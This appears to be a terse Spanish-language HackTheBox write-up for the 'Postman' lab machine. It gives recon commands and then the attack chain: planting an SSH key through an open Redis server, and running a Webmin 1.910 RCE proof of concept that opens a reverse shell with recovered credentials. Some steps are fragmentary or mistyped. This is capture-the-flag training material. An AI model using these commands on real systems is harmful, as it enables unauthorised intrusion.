
Postman
HTB Linux

nmap -A -p- -oA output 10.129.2.1 —min-rate=10000 —script=vuln —script-timeout=15 -v

nmap -sC -sV -O -p- -oA postman 10.129.2.1
nmap -sU -O -p- -oA postman-udp 10.129.2.1
nikto -h 10.129.2.1:80

redis-cli -h 10.129.2.1
config get dir
config set dir “/etc/”
config set dir “/var/lib/redis”

Vemos un webmin login. Pero sin credenciales es imposible.

searchsploit webmin

wfuzz -c —hc=404 -w /SecLists/Discovery/Web-Content/IIS.fuzz.txt http://10.129.2.1/FUZZ
openssl s_client -connect 10.129.2.1:10000

Encontramos un correo root@Postman

config set dir “/var/lib/redis.ssh”

config set dbfilename authorized_keys
ssh-keygen
Esto no me funciono.
https://github.com/NaveenNguyen/Webmin-1.910-Package-Updates-RCE/blob/master/exploit_poc.py
redis-cli -h 10.129.2.1

config set dbfilename authorized_keys
save
cat key | redis-cli -h 10.129.2.1 -x set 1

python3 exploit_poc.py —ip_address=10.129.2.1 —port=10000 —lhost=10.10.14.135 —lport=443 —user=Matt —pass=computer2008
whoami